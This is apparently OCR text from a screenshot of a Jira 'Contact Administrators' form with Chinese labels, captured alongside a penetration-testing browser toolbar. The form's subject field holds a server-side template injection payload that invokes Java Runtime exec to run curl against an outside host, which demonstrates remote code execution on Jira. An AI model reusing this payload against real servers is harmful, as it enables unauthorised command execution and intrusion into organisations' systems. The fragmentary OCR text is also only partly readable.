 10.10.20.116:8080/secure/ContactAdministrators!default.jspa
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
http://10.10.20.116:8080/secure/Dashboard.jspa
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
ore 仪表板
联系网站管理员
往 Jira 管理员
发件人* 232334@qq.com
主题* Runtime',null).invoke(null,null).exec('curl 47.97.112.98:8000//jas502n//').waitFor()
请求详情* 23423423
发送 取消